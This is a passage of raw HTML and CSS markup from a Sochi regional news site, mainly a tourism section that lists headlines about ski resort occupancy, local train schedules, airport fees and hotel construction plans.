(max-width:1140px){.tdi_120{padding-top:32px!important;padding-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_120{padding-top:25px!important;padding-right:15px!important;padding-bottom:20px!important}}@media (max-width:767px){.tdi_120{padding-right:0!important;width:100%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_122  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_122{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_122,.tdi_122 .tdc-inner-columns{display:block}.tdi_122 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_124  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_124{vertical-align:baseline}.tdi_124 .vc_column-inner>.wpb_wrapper,.tdi_124 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_124 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_125 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_125" ><style>.tdi_125{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_125{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_125{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_126 .tdm-col-icon{padding-right:10px}.tdi_126 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_126 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_126 .tdm-col-icon{padding-right:8px}.tdi_126 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_126 .tdm-col-icon{padding-right:6px}.tdi_126 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_126"><div class="tdm-col-icon"><style>.tdc-row .tdi_127{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_127:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_127 svg{fill:var(--accent-color-1)}.tdc-row .tdi_127 svg *{fill:inherit}body .tdi_125:hover .tdi_127:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_125:hover .tdi_127 svg{fill:@text_hover_color}body .tdi_125:hover .tdi_127 svg *{fill:inherit}.tdi_125:hover .tdi_127:before{color:var(--accent-color-1)}.tdi_125:hover .tdi_127 svg{fill:var(--accent-color-1)}.tdi_125:hover .tdi_127 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_127{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_127{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_127{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_127 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_128 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_128:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_128 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_128:hover .tdm-title{cursor:default}.tdc-row .tdi_128 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_128 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_128 "><h3 class="tdm-title tdm-title-sm">Туризм</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_125 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_125 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_125 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_129 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_129" ><style>.tdi_129{margin-bottom:30px!important}</style><style>.tdi_129 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_129 .td-image-container{display:none}body .tdi_129 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_129 .td-module-meta-info{padding:0}.tdi_129 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_129 .td_block_inner{margin-left:0;margin-right:0}.tdi_129 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_129 .td-post-vid-time{display:block}.tdi_129 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_129 .td-post-category:not(.td-post-extra-category){display:none}.tdi_129 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_129 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_129 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_129 .td-read-more{display:none}.tdi_129 .td-author-date{display:none}.tdi_129 .td-post-author-name{display:none}.tdi_129 .td-post-date,.tdi_129 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_129 .entry-review-stars{display:none}.tdi_129 .td-icon-star,.tdi_129 .td-icon-star-empty,.tdi_129 .td-icon-star-half{font-size:15px}.tdi_129 .td-module-comments{display:none}.tdi_129 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_129 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_129 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_129 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_129 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_129 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_129 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_129 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_129 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_129 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_129 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_129 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_129 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_129 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap,.tdi_129 .td-load-more-wrap{margin-top:15px}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_129 .td-load-more-wrap a i{font-size:10px}.tdi_129 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_129 .td-block-title a,.tdi_129 .td-block-title span{font-weight:700!important}.tdi_129 .td-subcat-list a,.tdi_129 .td-subcat-dropdown span,.tdi_129 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_129 .td-editor-date,.tdi_129 .td-editor-date .td-post-author-name a,.tdi_129 .td-editor-date .entry-date,.tdi_129 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_129 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_129 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_129 .td-image-container{display:none}.tdi_129 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_129 .td-module-container:before{bottom:-7.5px}.tdi_129 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_129 .td_module_wrap .td-module-container:before{display:block!important}.tdi_129 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_129 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap,.tdi_129 .td-load-more-wrap{margin-top:10px}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_129 .td-load-more-wrap a i{font-size:8px}.tdi_129 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_129 .td-post-category{font-size:14px!important}.tdi_129 .td-editor-date,.tdi_129 .td-editor-date .td-post-author-name a,.tdi_129 .td-editor-date .entry-date,.tdi_129 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_129 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_129 .td-image-container{display:none}.tdi_129 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_129 .td_module_wrap{float:right}.tdi_129 .td-module-container:before{bottom:-7.5px}.tdi_129 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_129 .td_module_wrap .td-module-container:before{display:block!important}.tdi_129 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_129 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_129 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap,.tdi_129 .td-load-more-wrap{margin-top:5px}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_129 .td-load-more-wrap a i{font-size:8px}.tdi_129 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_129 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_129 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_129 .td-image-wrap{padding-bottom:110%}.tdi_129 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_129 .td-image-container,.ie11 .tdi_129 .td-image-container{flex:0 0 auto}.tdi_129 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_129 .td_module_wrap{float:right}.tdi_129 .td-module-container:before{bottom:-10px}.tdi_129 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_129 .td_module_wrap .td-module-container:before{display:block!important}.tdi_129 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_129 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_129 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_129=new tdBlock();block_tdi_129.id="tdi_129";block_tdi_129.atts='{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","category_id":"114","sort":"","td_filter_default_txt":"","modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-20489","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_129","tdc_css_class":"tdi_129","tdc_css_class_style":"tdi_129_rand_style"}';block_tdi_129.td_column_number="1";block_tdi_129.block_type="td_flex_block_1";block_tdi_129.post_count="5";block_tdi_129.found_posts="2388";block_tdi_129.header_color="";block_tdi_129.ajax_pagination_infinite_stop="";block_tdi_129.max_num_pages="478";tdBlocksArray.push(block_tdi_129);</script><div class="td-block-title-wrap"></div><div id=tdi_129 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/gornyj-klaster-sochi-poterjal-okolo-30-turistov-vo-vremja-novogodnih-kanikul-iz-za-nepogody/" rel="bookmark" class="td-image-wrap " title="Горный кластер Сочи потерял около 30% туристов во время новогодних каникул из-за непогоды"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2022/11/roza-hutor-1-696x464.jpeg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/gornyj-klaster-sochi-poterjal-okolo-30-turistov-vo-vremja-novogodnih-kanikul-iz-za-nepogody/" rel="bookmark" title="Горный кластер Сочи потерял около 30% туристов во время новогодних каникул из-за непогоды">Горный кластер Сочи потерял около 30% туристов во время новогодних каникул из-за непогоды</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/gornyj-klaster-sochi-poterjal-okolo-30-turistov-vo-vremja-novogodnih-kanikul-iz-za-nepogody/#respond">0</a></span> </span></div><div class="td-excerpt">Краснодарский край остался лидером по объему продаж организованных туров,...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/sochinskaja-lastochka-budet-hodit-po-drugomu-s-20-janvarja-po-16-fevralja/" rel="bookmark" class="td-image-wrap " title="Сочинская «Ласточка» будет ходить по-другому с 20 января по 16 февраля"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/11/photo_5235506168677993826_y-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/sochinskaja-lastochka-budet-hodit-po-drugomu-s-20-janvarja-po-16-fevralja/" rel="bookmark" title="Сочинская «Ласточка» будет ходить по-другому с 20 января по 16 февраля">Сочинская «Ласточка» будет ходить по-другому с 20 января по 16 февраля</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/sochinskaja-lastochka-budet-hodit-po-drugomu-s-20-janvarja-po-16-fevralja/#respond">0</a></span> </span></div><div class="td-excerpt">Одна из сочинских «Ласточек» будет ходить иначе в период...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/zagruzka-gornolyzhnyh-kurortov-sochi-v-novogodnie-prazdniki-priblizilas-k-80/" rel="bookmark" class="td-image-wrap " title="Загрузка горнолыжных курортов Сочи в новогодние праздники приблизилась к 80%"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/sochi-gory-696x365.webp"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/zagruzka-gornolyzhnyh-kurortov-sochi-v-novogodnie-prazdniki-priblizilas-k-80/" rel="bookmark" title="Загрузка горнолыжных курортов Сочи в новогодние праздники приблизилась к 80%">Загрузка горнолыжных курортов Сочи в новогодние праздники приблизилась к 80%</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/zagruzka-gornolyzhnyh-kurortov-sochi-v-novogodnie-prazdniki-priblizilas-k-80/#respond">0</a></span> </span></div><div class="td-excerpt">В новогодние праздники 2026 года горнолыжные курорты Сочи пережили...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/fas-dobilas-otmeny-otdelnoj-platy-za-registraciju-v-ajeroportu-sochi/" rel="bookmark" class="td-image-wrap " title="ФАС добилась отмены отдельной платы за регистрацию в аэропорту Сочи"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/10/rejs-696x522.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/fas-dobilas-otmeny-otdelnoj-platy-za-registraciju-v-ajeroportu-sochi/" rel="bookmark" title="ФАС добилась отмены отдельной платы за регистрацию в аэропорту Сочи">ФАС добилась отмены отдельной платы за регистрацию в аэропорту Сочи</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/fas-dobilas-otmeny-otdelnoj-platy-za-registraciju-v-ajeroportu-sochi/#respond">0</a></span> </span></div><div class="td-excerpt">Аэропорт Сочи вошел в число пяти крупнейших российских аэропортов,...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/k-2033-godu-v-sochi-planiruetsja-sozdat-27-tysjach-gostinichnyh-nomerov/" rel="bookmark" class="td-image-wrap " title="К 2033 году в Сочи планируется создать 27 тысяч гостиничных номеров"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/tal0o9sj2nredxqs9w02l14d6joggg09-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/k-2033-godu-v-sochi-planiruetsja-sozdat-27-tysjach-gostinichnyh-nomerov/" rel="bookmark" title="К 2033 году в Сочи планируется создать 27 тысяч гостиничных номеров">К 2033 году в Сочи планируется создать 27 тысяч гостиничных номеров</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/k-2033-godu-v-sochi-planiruetsja-sozdat-27-tysjach-gostinichnyh-nomerov/#respond">0</a></span> </span></div><div class="td-excerpt">Администрация Сочи сообщила о результатах инвестиционной деятельности за 2025...</div></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_130 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_130" ><style>.tdi_130{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_130{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_130{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_131 .tdm-col-icon{padding-right:10px}.tdi_131 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_131 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_131 .tdm-col-icon{padding-right:8px}.tdi_131 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_131 .tdm-col-icon{padding-right:6px}.tdi_131 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_131"><div class="tdm-col-icon"><style>.tdc-row .tdi_132{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_132:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_132 svg{fill:var(--accent-color-1)}.tdc-row .tdi_132 svg *{fill:inherit}body .tdi_130:hover .tdi_132:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_130:hover .tdi_132 svg{fill:@text_hover_color}body .tdi_130:hover .tdi_132 svg *{fill:inherit}.tdi_130:hover .tdi_132:before{color:var(--accent-color-1)}.tdi_130:hover .tdi_132 svg{fill:var(--accent-color-1)}.tdi_130:hover .tdi_132 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_132{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row 